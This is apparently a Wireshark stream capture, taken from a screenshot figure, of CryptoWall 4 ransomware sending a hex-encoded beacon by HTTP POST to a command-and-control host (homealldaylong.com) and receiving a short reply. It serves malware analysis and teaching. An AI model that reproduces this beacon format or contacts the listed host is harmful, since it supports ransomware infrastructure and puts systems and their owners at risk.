 Wireshark · Follow TCP Stream (tcp.stream eq 0) · cryptowall4_c2
POST /76N1Lm.php?n=x4tk7t4jo6 HTTP/1.1 ❶
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: Close
Content-Length: 131
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: homealldaylong.com
Cache-Control: no-cache
❷
o=6b787638683333616b6431660f05f2393c1a354ad6e57d984568037ecebfe360e70ca9e211cdc0f5cf1b065484cf67e605
493877069bbcc6b7eae8681985814e8HTTP/1.1 200 OK ❸
Date: Mon, 04 Jan 2016 16:26:30 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1e-fips mod_bwlimited/1.4 mod_qos/11.5
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
e
1663bd0c2ddbcc ❹
0
3 client pkt(s), 2 server pkt(s), 1 turn(s).
Entire conversation (772 bytes) Show data as ASCII Stream 0
Find: Find Next
Hide this stream Print Save as... Close Help